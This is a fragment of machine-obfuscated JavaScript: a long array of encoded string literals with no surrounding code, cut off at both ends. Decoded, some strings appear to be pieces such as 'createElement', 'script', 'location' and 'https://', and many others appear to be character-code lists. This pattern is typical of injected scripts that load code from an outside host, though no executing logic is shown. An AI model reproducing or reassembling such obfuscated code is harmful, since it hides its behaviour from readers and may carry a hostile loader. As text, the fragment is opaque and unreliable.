YldeXma','mti1ldeXmq','BfDvq2O','osWXmJmSmtiWla','rvvKrwK','BuPWCfu','yxfJyMS','ocWXmJiSmta2la','zw5Xvg8','sgPACfq','rgP2qMu','mcWXmtqSmtiXla','mta2ldeXmIWXmq','mta4ldeXmYWXmq','vLrZBhG','zvDuwfy','zhHPz08','q3bVtKi','zxndqvu','mti3ldeYmYWXmG','mtCSmti2ldu0la','vMvrAvu','DfDozNq','mtiWldeWncWXmG','EujjAha','mteX','otGSmtiZldeXmG','uvDMshC','osWXmJGSntySmq','DeHsDei','nYWXmtySmte2','CgfNzv92Awv3','BuLoqLm','D2fxr1e','A2PQqKK','v3jMzfe','mduSmte4ldeXnW','ncWXmdmSmteWla','ocWXmtKSmtaYla','Aw5Zzxj0qMvMBW','ldeWncWXmdy','mtaYldeYmG','mdGSmtiXldeXmW','BunwDfa','t0virKq','DgfNpteWmduMCG','CNznB0W','vu53rey','mte2ldeWmYWXmG','s3LqwNu','BMr5EMe','mte2ldeXosWXmG','EMnWufm','uvzjveK','ldeYnsWXmteSnq','y2PirKS','mYWXmtySmti0la','ocWXmtySmtiW','u3nIB08','qK1Vt08','r21fAw8','zfbQqvO','vwHVB28','nsWXmJySmtaZla','mta1ldeXocWXmq','ldeXncWXmdCSmq','mtaYldeXoa','mte4ldeWnIWXmq','D0nUBhy','tNbYANy','ldeWnG','y3jLyxrLrwXLBq','qKLgC2q','tLrfzeG','mZC5mJnJzdrJjG','mtaXldeWnsWXma','wfHTteS','mte3ldeYmYWXmq','sKHwthe','EfbXu1i','u2LmrhO','ndCSmtaX','A3vtyxK','shrQs3K','zLvzyMK','tgjpCwW','swjHEwi','yMTZD20','uMfOAeq','mta2ldeXmcWXma','vuvesxu','C0H1A08','mte2ldK5ldeXoa','EK5vB2W','seLlvgK','s2PABeO','BhzXA3a','yxvjEue','mIWXmdeSmta0la','mtiXldeWocWXmG','otGSmtaYldeYma','AxPzEg0','AuXyrKC','ChHlALy','C21czuq','v1PVEKq','EKXYEhK','AwP2C2i','DvDIvuS','BxvtD1u','rMvXweu','nsWXmdGSmtiXla','wMjLzg8','AefvrKy','yM9KEq','AM9PBG','ldeYmcWXmtmSmq','z1DUEM0','uKjxz3m','rxLiC1u','v1HVqvm','mcWXmJaSmtiWla','Du1Rq3y','A0r0tfa','AM5yv1O','vLfnB2y','A21svgK','BhPzq2O','tfLrBva','mcWXmtGSmta2la','ncWXmJmSmta0','u0X6rKe','u1bvq1u','wLjbu00','su96q2q','B3Dszwm','msWXmJeSmtiX','mta5','mtaYldeXmcWXmq','rfP0B0S','ALvRsNa','wKzmve0','ldeWnsWXmJeSmq','CKv3Efi','mcWXmtGSnteSmq','Ag9ZDg5HBwu','BvvIEhG','quDjCeK','vur6v3m','zfHlvK8','whLjwfe','t1r5sxu','t0XHrM8','u1PovLC','ldeYmW','ELvUAwu','wMLMAhK','mte3ldeXmcWXmq','r0XZwgm','CgLOvhe','vg1yrMW','ncWXmJySmta4','wxrtwuO','rufjqw4','mYWXmJaSmta2la','BwLPC3K','qLzpwva','uvbmA3i','mta5ldeXocWXma','s3v2rhy','mte2ldeWnW','mta3ldeYmG','DgPmrKS','mti4ldeWncWXma','mtaXldK5ldeXmW','Cwzdwuq','rvzjsM0','nYWXmdKSmtaZla','reDks1K','twLMr24','mteXldeXnYW0oq','DLvHzwi','A3fQuNC','tMvvEhe','uwDiD0q','wLDzsMe','AvHUq1m','mta2ldeXna','mte1ldeXoq','qLPuDee','mte4ldeYocWXmW','otKSmta3ldeWnG','DM1yuxa','mteXldeXnIWXma','ocWXmtySmte2','Fdz8nxW0Fdf8nW','qLrhBLu','mteWldeWncWXmG','mtiYldeYocWXmq','mIWXmdKSmtiX','ncWXmJKSmtmX','ufffsNG','ldeWnsWXmtiSnq','EMfjyuy','tKHVwwO','ChjVDg90ExbL','mteYldeWnsWXmq','zKfJr2C','rffnyKq','mYWXmJu','mta2ldeXncWXmq','mteZldq4ldeWmG','rLrOu0W','q0rxsxO','otKSmtaZldeXmW','mteWldeWmIWXmq','mte1ldeWmYWXma','uKzJwem','mcWXmdmSmtaY','mIWXmte','mJiSmti0ldeWnG','ocWXmtySmta5','mta0ldeWoa','wfPwDMe','txnps24','nYWXmtqSmta1la','B3rLBhmU','msWXmduSmtaZ','C0jLreG','mte2ldeXosWXma','mtaXldeWmYWXma','zenZze8','yu9RCvy','mtiXldeYmG','mcWXmdiSmta2la','mtaYldeYmIWXmq','A3LNDfa','A2ziwNO','ELvVtum','mte2ldeWmYWXmq','Cu5ezKG','mte2ldeWmsWXmq','AhvItha','mti1odv5tKzUrKC','mdCSmtiY','mtiXldeYmIWXmG','ncWXmtqSmta4','DefcAu0','qMXTy2q','uwXZBNy','BMXVCY4','Dfzgzhe','mJCSmti2','A1r1q3i','qNLArxu','zwrTEve','ntmSmte4ldeYma','zxiYnc4','EvDYqvG','t1bkEMS','tLrnq3q','y29UDgvUDfDPBG','osWXmdCSmte2la','CxrHwwO','mta1ldeWncWXmq','mteW','mtaZldeXnYWXma','t1PYBvq','r0rPs1a','mtaXldq4ldeXoq','mte2ldeXnW','mtaZldeWnsWXma','DND3ALK','yNfLu1u','mtuSmte4ldeYnG','mtiYldeXocWXmG','tvfuyNi','vhjdCxG','AMjiENa','otGSmte2ldeWmW','tu5KDNa','AMPoqLm','ocWXmdqSmta2','zK5MquO','qwD5ALO','Be5Isgq','mta4ldeWosWXmG','nsWXmJGSmti3','DwHVvgq','ldeXnsWXmtySmq','D1PXEgS','mta3ldeYnYWXma','ChrpvhC','osWXmJe','zvrMrge','ldeWnsWXmtuSmq','mte1ldeXosWXma','BNzLC3rVCNmU','D0XHuNm','uLPdDfy','ncWXmtySmte2la','AwH0ugq','zeLxugS','qKLyB1G','mtaZldeXmYWXmq','mte4ldeWmG','BgrIqM4','u3vpwwK','rwz5D2m','BLLbzhG','ncWXmJuSmtiW','D0T4t0i','BhLVshO','mtaYldeXmIWXma','CwP1zee','mcWXmtmSmtaZla','zurJC3m','y0PKzLG','ncWXmdeSmteYla','thDWvMS','mYWXmduSmta4','ncWXmdqSmteWla','BufWyxq','BwfW','vKrwDwK','A3zguKO','A0vdzvG','mcWXmtGSmta3','nYWXmta','ldeWosWXmtmSnq','txbvz3C','otKSmteZldeYna','otGSmtaYldeWma','ldeXna','v3vSBe0','mteSmti3','B0jXwuK','D2j5AwG','DhHzq0C','otGSmte2ldeWoa','zvHyBK4','tvnXvNu','tKztD0m','DMvYu3u','C3jJ','mIWXmtuSmte0la','tfnRrum','mte3ldeWncWXma','EejcAKq','ocWXmtmSmtaYla','DY5NB29NBguTyq','mti3ldeXnG','De9ouvO','ldeYnIWXmJuSnq','s1DjEwy','s0LmEKi','sefyBha','mteWldeXmYWXmG','mteWldeWnYWXmq','mtiXldeWncWXma','wLHyEvy','u1DSA3a','ocWXmtqSmta2','otGSotKSmte1la','yu9jq0y','yMjQA1q','mtiYldeYmq','nYWXmdGSmta2la','mtiYlduZldeYmW','y3rgvg8','msWXmduSmta3la','mteWldeXmYWXma','v1jvy2W','x18Zz2e0x3bHzW','mte3ldeXoq','mte1ldeXosWXmq','mYWXmduSnteSmq','mtiWldeXmIWXmG','wgPytNK','ocWXmJaSmte3la','mJi3ntuWvKD5C01y','AxPOq1e','mtiYldeXmIWXmG','ldeYmcWXmdySmq','nsWXmtuSmte5la','Bfn6CM0','yun5r0y','mta3ldeWnYWXmq','mtaYldeWmq','ve9JEhe','ruXrzxa','otKSmta3','mcWXmdqSmte3la','mtCSmtiZldu0','rfHNzKm','mta0ldK5ldeWnG','uM90tK4','q0PPuvG','mte3ldK5ldeWoq','u3vny00','mtaZldK5ldeWmG','ndbMm2nMmgjIna','AxzdDNK','zMXxCg4','yw9gC0i','mte4ldeXmcWXmq','osW1nsWXmdKSmq','BLn6A2q','y2npDhe','v2XTuMK','ncW1mcWXmdqSmq','DKPZvMW','qKj2Ee4','ldeWnW','C2ThBvm','mta1','txz4tLm','ruzLDgu','uw5IqLe','uLn1s1K','Dg9tDhjPBMC','rM5pzfy','yKDgsNG','ugLZueq','mte2ldeWmW','mte4ldeWmq','osWXmJaSmteYla','mteSntm','ldeWnYWXmtaSmq','vu1RAe0','wgrnCvC','DNjXBLG','swfAvxC','mta5ldeWnYWXmG','r09tsfy','D0LnCLe','osWXmdKSmta0la','wuXjwuy','sfvfz0S','sLzNzhy','otGSmtiX','rNrkyKO','nYWXmtqSmtiYla','sefMELq','CfnvDfC','ldeWnsW1msWXma','mta4ldeYmW','mtaZldeXmq','ncWXmJeSmta1la','uLjdzM0','quH1qxq','yu1VyKS','mtaY','vMnlv2y','BejSuuG','u1bLDgK','mtaZldK5ldeXmG','wxLYy3q','mte2ldeXnYWXmG','mteWldeXmW','ldu1ldeWosWXmG','otGSmte2ldeXoa','uePpzxC','qxbhExi','vxjRvhq','BfPUt3i','mtiZldeXnW','rKLLs2e','msWXmdySmZCSmq','nYWXmJeSmtaZla','mteXldeWosWXma','msWXmtiSmta5la','mtiYldeYosWXmG','mYWXmtKSmtiZla','mta2ldeXncWXma','qxbOveO','DuHyy1e','seXQzKS','mIWXmJaSmti1','C2v0sxrLBq','ldu2ldeWnsWXma','mcWXmduSmte5la','mteWldeWnYWXma','tgHrDLq','v0LgsM0','sKXitKe','ldeZma','rgv0uKu','EMXAwhC','nIWXmti','mta4ldeWmYWXmq','BgLUzs4','mtiW','mtiXldeXnYWXmq','mteZldeXmIWXmG','ldeXmIWXmJySnq','ldu2ldeWna','DwPSC0y','nIWXmtCSmta3','ALnZtLm','mYWXmJy','qKTkt1m','C1jTDMW','AgzSwfe','ocWXmtiSntySmq','BLbSEee','rxzsq3q','CuXktwy','wK5Iugi','nsWXmJySmti2la','sgLprgG','uMvjrMW','rgjYAvi','zun4quu','BK9ZD0u','mdCSmta0ldeYnq','mta0ldeXocWXmG','DKLwCxK','rgzxD0S','rKTkt1m','mtaXldeWnYWXma','mIWXmtuSmte5','ocWXmdGSmtiXla','msWXmdiSmta2la','EhfxALG','mta2ldeYmYWXmq','otGSmtiWldeWna','BhblC2u','EwTOBLC','mti3ldeZmsWXmW','nsWXmdKSmteWla','ldeXnW','BMHqz2y','otGSmte3ldeWma','mte3ldeWnIWXmq','osWXmJqSmti1la','mteYldeXmq','mteXldeWmIWXma','ru9rExe','z05mCLC','rfvhDKq','BgvUz3rO','qMfrBvK','mtCSmte3','EhzwBwi','CxHRvw8','Cxryt0O','osWXmtGSmtiXla','A0HwEMK','vxjqu0W','mtiXldeXocWXmG','nsWXmJeSmte5la','nYWXmtqSmte2la','mte1ldK5ldeXmW','v2fqvei','mteYldeXocWXma','ocWXmtiSmti2la','ldeWocWXmJeSmq','reHWAve','BxnJyxjLzxjNAq','Bg9JyxrPB24','rNrxuvO','mYWXmteSmti0la','rhzsr0K','u3nzrvC','otGSmteWldu1la','ncWXmtqSmte3la','v09sCLi','wLPds3O','rM5lEeO','mtiWldK5ldeXmW','mteZldeWmYWXmq','nYWXmdKSmte1la','t3HOr1i','t2rQsKK','vuXTs1O','AvHmC1K','tND1wuO','rxzNquS','mta2ldeXmq','z3bKs2W','ldeYmcWXmtK','se1MyxG','ncWXmtKSmtaYla','otGSmtaYldeWoa','AgvHza','yLntDg4','q2rvq0e','mcWXmJqSmta0la','vfbKs2i','mte2','sxreAwy','mJq0EwjYvNzL','vMzSwvK','mti3ldu2ldeXma','vezVuKi','yKX4qxa','nYWXmtqSmti0la','ldeXmcWXmJaSmq','zwHkB2m','zgf2q1C','mtaZldeXnYW1na','wNPsDLC','vu5mrMu','v1voD1m','mtaSmta4ldeXnG','mta0ldeWmYWXma','DLHQr0q','DwDly0W','rxDmD1q','z0jowg4','sKHHAvm','CuP0Bee','mta2ldeXmG','sMv0vhC','tNjSyvO','BM52sLK','mtiXldeYmYWXmG','ouHSCgHYqW','z0DqD1i','mIWXmduSmtiWla','zKL3tvu','ldeXmcW1nIWXmq','wKXkt1i','nYWXmduSmta2la','mteWldK5ldeYmW','ndCSmte0ldeXmq','DMvKt1K','mtaYldeXmsWXma','B3v3vhC','mcWXmdKSmte3la','mtiYldeXmsWXmq','sKLSwNK','BMfSExrPy3mUyW','DeTuquy','v0jWA0y','suDYwhe','mcW2mcWXmtqSmq','nsWXmtGSmte3','D010uwK','nYWXmJeSmtaZ','ldeWnsWXmdySmq','mte5ldeXmIW1oq','otKSmteZldeXmG','mtiZldeXosWXmG','C3bAAMC','z3jqtKm','mtiWldeXmYWXmq','mti2lduZldeWnW','mte4ldeXnYWXma','ncWXmtySmtiXla','BLPUr1y','txfjveu','mIWXmdySmte5la','uw9gALa','msWXmtmSmteWla','ntuSmta5','q01gBee','qMPcs3C','mtiWldeYmYWXmG','AeLwB2S','mtiWldeXnYW1na','ocWXmdKSmte0la','sLvvvMu','svDrzhi','D1buB1q','vNnive4','z0LWD3K','ocWXmduSmti0','BhPksLy','mtiWldeXnq','zvr2rxO','nYWXmteSmti0','t0nivgq','nIWXmdeSmtiWla','vxP2Exy','vNPlBNC','t0n2DuW','vMTcDNG','sgPwAwe','ldeXmW','osWXmdKSmta0','mte1ldeXmYWXmq','r1fNAgG','mtaZldeYmYWXma','ldeXmsWXmJe','ldeWncWXmteSmq','tNPVENC','qwrgs2u','nIWXmtaSmti1la','zvrUyKW','zxjdALO','mIWXmduSmtaZ','sg5UweK','yvLJrNG','mtaXldeWmYWXmq','rgPpB1y','DxvjC3G','Evv3wLC','CM5Mqwq','sgnuCMC','q3nfv0O','twrJBKC','mtySmteWldeWoa','mteYldeXocWXmG','q095wMu','uhvTwgu','osWXmdySmti2','mtaYldeXocW0oq','Bfbkvem','mhW5Fdj8m3WXmq','CMn3C1m','ywnzDeS','zfDmBxq','mtySmteWldeXmG','mYWXmdKSmtaYla','ENjIt24','mta4ldK5ldeXoa','ruDzDfO','ocWXmdeSmte0la','s2v6y1i','ncWXmZiSmtiWla','mta3ldeXmYWXma','qvfrwNa','BhvABK0','BNPSswq','mta5ldeWoa','twzUvxG','A0jTCfm','A3jKA1e','EvrMtgm','ELDvtMC','mteXldeXmcWXma','mteZlduZldeWnW','CNHtCeG','mIWXmteSmtaYla','whz0C2u','msWXmtuSmta4la','CvLxrhe','AxnyEM8','wvL2vhK','mte4ldeWmIWXma','Aw9Ux2LK','uuXytxu','tgHVA3e','vufcuKW','sMXguwS','DhbcC2W','ocWXmJaSmtaYla','uejpzwG','mtiXldeWnG','AxrjteK','zNjVBunOyxjdBW','ldeWosWXmduSmq','r1HNqvq','vvDSyxa','ncWXmduSodiXmW','BfPMzum','mteYldeXmYWXmq','mte3ldeXnIWXmG','v0fcs3e','uhvUyNG','zLjks0S','z1zZtfO','B2zkz1K','ldeWocWXmJe','mta4ldeWmYWXma','AhjJCMG','CeXcqwK','mtaWldeWnW','mta2ldeWosW0oq','mtaWldeWmYWXmq','Cxv2t1a','r0P2vLK','vfzYuxu','ntaSmta0ldeXnW','ldeYnsWXmtCSmq','mta3ldeWnYWXmG','BK5TDNm','Befqz2S','rNPTy04','mtiY','ldeYmsWXmtCSmq','nYWXmtqSmteWla','mcWXmtiSmteWla','wwrdvum','vgn6zNi','y3njrg0','CfLTDgm','BMDPseO','twLuBfe','mteYldq4ldeWmG','ExnvwwS','D3PRuMG','ENDZzwC','mte2ldeYmG','mtaZldeXmcWXma','Eg9JquS','sKLvtui','mtiXldeYmcWXma','vhHMvNy','vKfNt1u','mteYldeWma','mte4ldeXnIWXmG','D0vSBei','mte1ldeXna','mti0ldeXmIWXma','nsWZnIWXmdKSmq','B1HtEvG','mteXldeWnYWXma','nYWXmtq','ENvjBLe','ncWXmtySmta5la','ldeWosWXmte','mtiWldeWnW','ldeXosWXmtq','wKDrC3e','vMnWzfe','mtaYlduXldu4la','otKSmte2','AvrAD3i','mta0ldeXmcWXma','zML2vKm','nsWXmdeSmte3','rujSvxa','yKDQthC','mta1ldeXmq','u1rovxi','ncWXmJiSmteW','C3vJAguUD2vIlG','mtiZldeWnYWXma','msWXmdeSmtiZla','vNr1Cue','mte2ldeXmYWXmG','mte4ldeXncWXmq','uMPJrfq','mte1ldK5ldeYna','mtaXldeWmIWXmG','sxvqsxy','vKTPrNm','otGSmtaWldeWmq','zLLYzhO','CfjTwKi','C3vIC3rYAw5N','ntmSotKSmteXla','CMWU','ueTIrwu','DMrNzNm','yuDVweK','yNrzrhy','ldeWmIWXmJiSmq','ldeXoq','uuXIz08','DxfNu3K','mtiXlduZldeXmq','ncWXmdqSmtiWla','mteZldeXmW','BxHZtLG','Chjot1O','ndCSmtaXldeXna','mta3ldeYmsWXmq','t1j0BuK','AfnsEuK','t2TyBNq','mIWXmdySmte2la','A3rhu1i','reXfyMW','BvbRChO','C1vVs3e','mta5ldeXoq','msWXmduSmti1la','B3bLzuy','mte1ldeXoa','D3zuv3u','DNH6t3C','mYWXmJaSmta3la','ldeYmYWXmJi','rxDPyuy','mtaYldq4ldeWnG','EfDrEgK','ChbouNa','otKSotKSmteZla','EMrQv3K','mtaYldeWna','mta4','mtiXldeYmIWXma','Ewj4A1a','B3rPy2K','ldeXoa','quHKBhq','whjNv2u','rfnND2q','r2jKCNG','vKLSBhq','z1LQzfi','u3HxwhG','mdqSmta4','yNP5BKq','nsWXmtG','nYWXmtqSnteSmq','mta0ldK5ldeXmW','mte4ldeWmcWXma','otGSmteY','wufPCfC','rhnZDxm','uunyBMe','z2vTANG','s25ptg8','yvDHvfC','AMnZB08','wKHgvKK','vMjQA3e','ldeWoa','mteXldeWnIWXma','D09fsK0','nsWXmty','s21oz2i','Cvn1Due','ldeXosWXmtySmq','q3bOuvm','q1DMAei','mteXldeWmW','vxnOthi','mte0ldeXosWXma','mta1ldeWmYWXmG','ntCXmtmWyMfQyLnQ','DuTbt1q','ldeYmcWXmtuSmq','qMrQwhe','A3L6v0K','zffQrNi','DKHNvfq','EKzYDMS','ocWXmtqSmta4','rxbAvw0','y1LmEhy','wM5guK4','ExHjAum','mta1ldeXocWXmG','mcWXmtmSmtaYla','msWXmJiSmta2la','rfbvt1K','mte2ldeWnq','mIWXmteSmtiZla','mYWXmduSmtiW','ldeYnsWXmdmSmq','vKjTAxe','mta2ldeWmsWXma','nsW1nIW1ncWXma','tNznAgW','rgHoD2u','mYWXmdK','mcWXmtqSmte1la','mte3ldeWocWXmq','yxjfDNm','yNLhAfe','mte2lduZldeWnW','rKnts3a','r3zLAei','ldeYmcWXmta','z3vTCfm','ldeWncWXmdGSmq','zhzZC2K','mtiYldeWocW1na','qvr3q1m','DLfmy1e','swvnCwS','wLbQtwi','vfDzr3m','tuzyBgu','DuPHuxG','u1vrt0G','zNf2qK4','zNbZz3u','tNzdC1C','mteXldK5ldeXma','ldeYmsWXmJaSmq','ntaSntqSntiSmq','mteXldq4ldeXmW','CKnfuhG','mtiXldeXmYWXmq','ldeWncWXmtKSmq','quLcu1y','ANf2t00','msWXmdCSmteWla','ChDmyMW','nsWXmZaSntySmq','vgnkz1e','sevky3G','BuvMsMy','t1jVsvu','mta0ldeWmYWXmq','rgPsALO','ldeWnsWXmtKSmq','tuviC3u','yLPQqNe','mte2ldeXncWXmq','ncWXmtGSmteWla','EgXNv3i','Awf0Bw4','ufL2Cue','ncWXmJaSmtiYla','DMLhv1O','DMHqC1e','D3vAEgy','mdqSmte1ldeWnq','tfDwrKq','whDLDgC','nsWXmtu','A2jNrvm','tNPot3G','msWXmduSmta0la','nIWXmdKSmte5la','mta1ldeWmIW1nq','wKrgs24','mte1ldeWncWXmG','otKSotKSmteZ','CfjyAxe','uMvjq3m','mtiWldeXnsWXma','mte1ldeWncWXmq','A0PZC2e','ncW1ma','r3LxBM4','A1jnzxO','mteWldK5ldeWmW','mte5ldeWnYWXma','mcWXmtiSmte2','BwH4zLG','Bvf4wLe','vvvoAKy','mcWXmdiSmtiWla','mtaYldeXocWXma','vg55BuW','sgfOquS','B25SAw5LlxnWAq','DergzKS','DMDiuwq','nsWXmJySmta5la','quDwu2O','CNnjDMe','wxznBNO','ncWXmJiSmteWla','rhPxwuO','nIWXmtKSmti5la','nIW1mYWXmdCSmq','txLOt0G','q0fUseq','rLHvBwi','yM9uv1q','ywXqD1q','osWXmJiSntq','ywrzr3e','ldeXmIWXmdySmq','z3Dzyui','r1zJve4','A1fZsgu','ALLqA2i','C2nYAxb0','qKrxtK8','sNj6veq','mteXldeWmYWXmq','u1bhq0m','tfPtwvm','B2fxCvm','CwnyrMe','r1bzA1m','msWXmduSmta1la','y1DSwfe','mteXldeWnsWXma','otGSmte3ldeWna','ldeYna','mIWXmdqSmte2la','mti4ldeXmIWXmq','mYWXmduSmtiWla','mte2ldeYmcW2nG','sNrJt2m','qwL3q3G','lduW','mtmYldeYmYWXmW','otGSmta0ldeYma','rvPqrvC','u1boqNy','tgHVAha','t3r4wge','mJySmti4ldeXma','vNDnt04','vwfKDKS','ocW1nq','mteXlduZ','mIWXmdGSmtaYla','uMPsBKS','mtaYldeWmcWXma','AKXkt0m','q2HkvNG','wuv3Ae8','B20VBxaVy29SBa','mte1','ENrfrwK','AwDPwKi','Bhf0v1G','sfvjELe','mdCSmtiZ','C3vJAguUz214lG','Ag9erLK','mte5ldeWnW','ncWXmtGSnteSmq','DvDsC3i','zu5ZwxC','BM5mCeS','mta2ldeXocWXma','ntySndGSmtaYla','zxfLyMy','mte4ldeXnYWXmq','AwrYqvu','ANDXsNK','C2Tisgu','mta5ldeXosWXma','DKTerve','rhjkv1e','msWXmdKSmta2','C1rfsKi','mta4ldeYmq','otGSmte3ldeXoq','vMXQAMe','Cw1IAwG','s2DUsLy','vNbjDxq','Ag90Bw92CY4','A2Xjq1i','A0jxzLO','ldeYmcWXmZmSmq','mYWXmtq','mte1ldeWosWXmq','mte2ldeXmIWXma','mJyZnxrvvhHQvW','mte2ldeWmsWXma','mta5ldeXmcWXmG','yLrlzNC','mYWXmdySntySmq','CNnqz00','q1PvDeG','ywzMAwrVBY4','nIWXmtCSmte1la','nYWXmtySmte4la','CLPpDfi','mta5ldeWnW','vevnBuq','mJaSmta5ldeYoq','DhHVDha','A3rcB2W','A0PJvfe','mtaWldK5ldeXmG','mtaYldK5ldeWmW','wu1LDw8','mteYldeXnYW0oq','qNnyqKq','ldeYmcWXmdKSmq','zLroDvC','v2jVCgK','mtaZldeXnsWXmG','z0XJCM0','mteXldeXosWXmG','mte2ldeXmYWXma','nZK0jNnPptq1oa','mtaWldeXnIWXma','mtiWldeWnG','t0Ptr0K','BLrUCvC','mtiSmteX','qvjruMe','ChjHDMrHlxr2lG','mdqSmta2ldeXoq','zeLysuK','mte1ldeXmIWXma','zw50','uxPPsMK','A2rSre0','ntiSmta2','mtiYldeWmcWXmq','tK5TrLC','CMriqK0','otKSotKSmtaXla','ldeXosWXmdy','qu1SqKC','mte3ldeWmYWXma','ncWXmtuSmtaZla','nsW1nsWXmdK','r29AAxa','uvD3C20','shLdwuC','CfHAteu','C3zJCKy','tLPwz04','mte0ldeWncWXmG','mtiXldq4','msWXmtKSmta2la','quDLwMq','mcWXmJaSmtmWla','yLHKquu','mYWXmtaSmti1la','B05HuNm','vuPgru4','B0jZu3a','ALbYzuq','DNDWyvq','Dg5utKy','mteZldK5ldeXnW','ldeWmsWXmdKSmq','v2TQvey','mteYldeYmIWXmq','z2nlreC','ldeYncWXmdK','q2DUENO','qKv5r0S','otKSmtaWldeWnW','ldeXnsWXmJiSmq','mtiXldeXmYWXma','tLnswKO','BgHID0m','otGSmtaY','yK9rzNu','tMDbq2q','mtaWldeXmW','uLroEuS','EwPltLi','s1LSA3K','mte1ldeXmYWXma','zxPbs2G','thDpzha','sLruwKW','veLcrNe','v0XTvLe','otGSmtaXldeXna','y2z0Agq','mta3ldeWmYWXmq','z1HlEMy','mta4ldeXnsWXma','DgnNtwy','q0fjv1u','mtaWldeWnYWXmq','tuLkuuW','ncWXmdu','nYWXmJaSmti2la','tunluwO','mJqSmteYldeWoa','Ce1Kueq','t2nnDwi','z0rhvgW','CMfUzg9T','mtiXlduZ','sfHqsuC','A0PuEM8','nYWXmtiSmta1la','mtiYldeYna','mtiZ','mte3ldeYmsWXma','mteZldeXmcWXmq','sgnRuwS','mte3ldeWnYWXmq','DhvLBLi','wMzRAxe','mta5ldeXosWXmq','D1nzy0y','mYWXmJeSmta0la','zu1ysK4','mte2ldK5ldeXmq','ntqSmta3','ptq5y2u1mdK4oa','mte3ldeWnIWXmG','AenMDwu','mta1ldeXmYWXmq','Bvf6Eum','otGSmtaYldeXnW','qKvqt3y','mJiSmtiX','A0rABwK','mtiWldeXnW','ncWXmJmSnteSmq','CNDiBfu','rvnozeC','EM5rvee','mta5ldK5ldeWnq','z1zewuC','mYWXmte','nYWXmJe','t0TiALq','z0P0BMK','A1rSD3O','mtaZldeXosWXmq','AxnryKK','osWXmtySmtiYla','AwzYyw1L','EvLxBuu','ANvTtgG','mtiZldeWmYWXmq','mtaYldeYmcWXma','yuH1CNG','mta5ldeWncWXmG','AfrpBLq','ldeWosWXmJmSmq','mtaWldeWnIWXmG','v29XqKW','t2zHt2W','mteZldeWmW','Bufsz1C','Cg9XqLO','mcWXmduSmte5','osWXmdeSmte1la','qK9oD2S','rLrlDhm','EKnotge','vwTpEKq','A0L6ufm','mYWXmtGSmtaYla','mtaWldeWnIWXmq','zfrMBxC','s3LXywi','EuvrDxu','zeTZrM0','EejrDLO','ntaSntGSndK','yuPKD3e','AKfpB28','nYWXmtqSmta5la','otKSmteZldeXmW','s1L4sMm','vLP1DKS','mtiXldeXmIWXmG','EejUDNm','mtaZldeYmIWXmq','mtaZldeWmYWXmq','ncWXmtGSmte1','wLvdDfy','BLrpufq','DuXtyu0','mteWldK5ldeXnq','mteWldeYmsWXmq','Ee5MAwG','y29VrKi','z2v0vgLTzq','mYW1ma','vK5pqLi','EeDxv1q','mte0ldeXmG','u3D3CNi','Auj3Dhu','ncWXmtKSnteSmq','mtiXldeXmG','sKHIvMG','AxnVCI4','tffvEKi','msWXmdKSmte3la','nJr1EKXRwhK','zujrA2G','mta0ldK5ldeYna','EwzVtNO','otKSmtaZ','mteSmte0ldeXoa','mYWXmJuSntySmq','ELfZyLa','mte2ldeWnYWXma','CLLSy1K','msWXmdKSmti1','u3n3uhe','CxbUqwi','mtaYldeYmIWXma','r2fMwwO','sxPcB00','nsWXmdySmteZla','y29Tl3yXl3rHyq','mta5ldeXnIWXma','mta3lduZ','A2LUB3GU','r29fqvG','sxnmuve','ndCSmteY','EMLJywO','y1bJs2S','nsWXmJCSmti2la','Cw1PvgC','mte3ldeWmsWXma','u0ndC1m','sg55Cxa','ldeYocWXmZaSmq','mtiXldeWnYWXma','wgvoAgS','q1bKvu8','ocWXmJySmte4la','ChDpu2u','ocW1nsWXmdKSmq','mte3ldeYnIW1na','nYWXmJaSmti0la','otGSmteYldeWnq','zgToAhG','mta5ldeYnsW1nW','mIWXmtuSmte0','AMvWqLe','mte3ldeYmYWXmG','mtySmteYldeYnG','tMHjuKO','z2zAyvu','AgL2DMe','whnky3y','vgTbyK4','sxzhwha','sevHwwS','mta0ldeXmYWXmq','mte3ldeZmG','nYWXmtiSmtiWla','qxjlt3y','ldeXncW4osWXma','qu1lAuS','CxDoBMi','qMjVAxa','otGSmteWldeWna','mteSmta1ldeYmG','wu9Hzxi','wxvywwi','mti0ldeZmIWXmW','AKrTsgK','r1nZEuW','osWXmtmSmti2la','B0rzEuO','BLrXAe0','z1rHsfe','B0TkvfC','mteWldeXncW0oq','mta1ldK5ldeXoq','BgvevKu','DeX2qNC','EMDzBNO','thjkvKK','weDmtK0','ocWXmdeSmtaY','v0DUzha','mte1ldK5ldeWoq','werlCfm','msWXmdqSmte2','whzHrhi','uKTzD0e','rvvhtKi','ldeYmcWXmtySmq','nYWXmdu','v0PiuNq','mte3ldK5ldeXnW','msWXmdu','Bw90yM8','msWXmJaSmta5la','vxPWyxu','mcWXmdy','B1fWweK','mtiYldeXocWXma','ncWXmdeSmtiZ','A0Tjq0e','zvznEvi','z1LSBKC','otGSmte2','Eu9IB2K','mtaYldeWocWXma','ufn5tLm','z3LnD0C','wuHNtMG','twvsyMm','mtaZldeXnYWXmq','EeTxBhC','mtiZldeYmYWXmG','otGSmta3ldeXnW','swPAEuy','mte1ldeXmG','q3LzthO','ncWXmdeSmte5la','BLfKwge','vLDpque','Ew9nA3K','zwfnwMu','mdCSmtiZldeYna','zu93C2i','mte0ldeXncWXmq','ywXTDey','mte3ldeXosWXmq','mtaYldeYncWXmq','reDSrhu','mta5ldq4ldeWmG','wKPHz2C','s1fztKe','C0Hbwwy','Duz1Dwm','mtiYldeXmYWXmG','v25sufm','ncWXmtqSmta1la','ruzArNC','D01VAhy','zfzjC3K','mtuSmta1ldeYmW','BejZAuy','Ahr0Chm6lY93DW','DhzfAvu','EvPZEgq','uhnise4','wNnQq0y','ldeXma','q2Dztvi','mte2ldeXosWXmq','wMrxB2i','yNnosgC','ruPLswW','BMnKDeq','qvbKCve','vLDRBMC','wLndtwq','mtaYldeWmsWXmq','mte1ldeWmYWXmq','mti3ldeYocWXmW','ldeWnsWXmtq','t1rxu0G','s3PUChy','tKvxrfy','whjgrM8','sxHtu08','Cej3uwW','s3vwAhm','mcWXmteSmtiXla','uLPUAwi','mtaXldeWmYWXmG','ldeYmYWXmdiSmq','mIWXmduSmta4la','AvvNqNy','q3fXwLm','lduWldeWna','mtaYldeXmcWXma','teXNDxy','Dfrkz0G','mta5ldeWocWXmG','suDXvMm','ueTsCuq','sgjyvxm','surKz20','wwzms1G','BeH0rg0','A2L6zu8','wu5utfG','rez3Agi','z1nNDhq','u0XYDhy','nYWXmdCSmteZla','mcWXmtqSmta4la','uKfNvxi','uLjxz3G','DgXuv1e','otKSmte2ldeWoa','mte2ldeXncWXma','rvHSDeW'